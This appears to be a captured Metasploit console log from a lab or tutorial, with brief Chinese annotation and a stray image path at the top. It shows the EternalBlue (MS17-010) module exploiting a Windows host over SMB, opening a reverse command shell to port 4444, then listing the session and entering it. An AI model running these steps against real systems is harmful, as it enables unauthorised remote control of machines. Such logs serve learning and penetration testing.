 [*] 192.168.1.56:445 - Sending egg to corrupted connection.
[*] 192.168.1.56:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.1.56
[*] Command shell session 4 opened (192.168.1.53:4444 -> 192.168.1.56:49167) at 2019-10-24 18:12:06 +0800
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
4 shell x64/windows Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft Corporation_
通过会话 Id 进入会话
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 4
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 4
[*] Starting interaction with 4...
C:\Windows\system32>